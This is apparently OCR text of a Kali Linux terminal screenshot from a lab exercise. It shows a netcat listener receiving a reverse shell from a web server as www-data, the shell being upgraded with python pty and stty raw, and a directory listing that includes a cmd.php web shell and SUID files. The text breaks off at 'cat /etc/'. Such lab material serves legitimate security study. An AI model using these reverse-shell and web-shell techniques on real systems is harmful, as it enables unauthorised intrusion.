 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ bash
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.80.134] from (UNKNOWN) [192.168.80.142] 34476
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@web1-virtual-machine:/var/www/html$ ^Z
[1]+  Stopped                 nc -lvnp 8888
┌──(kali㉿kali)-[~/Desktop]
└─$ stty -echo raw
┌──(kali㉿kali)-[~/Desktop]
nc -lvnp 8888
www-data@web1-virtual-machine:/var/www/html$ ls
cmd.php  index.html  phpinfo.php  suid  suid.c
www-data@web1-virtual-machine:/var/www/html$ cat /etc/